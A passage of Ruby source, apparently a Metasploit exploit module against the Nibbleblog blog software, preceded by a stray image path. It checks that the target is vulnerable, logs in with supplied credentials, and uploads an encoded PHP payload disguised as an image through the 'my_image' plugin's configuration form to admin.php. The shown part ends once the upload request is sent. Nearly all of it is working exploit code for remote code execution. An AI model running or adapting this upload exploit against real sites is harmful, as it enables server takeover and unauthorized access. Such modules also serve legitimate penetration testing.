 def exploit
  unless [ Exploit::CheckCode::Detected, Exploit::CheckCode::Appears ].include?(check)
    print_error("Target does not appear to be vulnerable.")
    return
  end

  vprint_status("#{peer} - Authenticating using #{username}:#{password}")

  cookie = do_login(username, password)
  fail_with(Failure::NoAccess, 'Unable to login. Verify USERNAME/PASSWORD or TARGETURI.') if cookie.nil?
  vprint_good("#{peer} - Authenticated with Nibbleblog.")

  vprint_status("#{peer} - Preparing payload...")
  payload_name = "#{Rex::Text.rand_text_alpha_lower(10)}.php"

  data = Rex::MIME::Message.new
  data.add_part('my_image', nil, nil, 'form-data; name="plugin"')
  data.add_part('My image', nil, nil, 'form-data; name="title"')
  data.add_part('4', nil, nil, 'form-data; name="position"')
  data.add_part('', nil, nil, 'form-data; name="caption"')
  data.add_part(payload.encoded, 'application/x-php', nil, "form-data; name=\"image\"; filename=\"#{payload_name}\"")
  data.add_part('1', nil, nil, 'form-data; name="image_resize"')
  data.add_part('230', nil, nil, 'form-data; name="image_width"')
  data.add_part('200', nil, nil, 'form-data; name="image_height"')
  data.add_part('auto', nil, nil, 'form-data; name="image_option"')
  post_data = data.to_s

  vprint_status("#{peer} - Uploading payload...")
  res = send_request_cgi(
    'method'        => 'POST',
    'uri'           => normalize_uri(target_uri, 'admin.php'),
    'vars_get'      => {
      'controller'  => 'plugins',
      'action'      => 'config',
      'plugin'      => 'my_image'
    },
    'ctype'         => "multipart/form-data; boundary=#{data.bound}",
    'data'          => post_data,
    'cookie'        => cookie
  )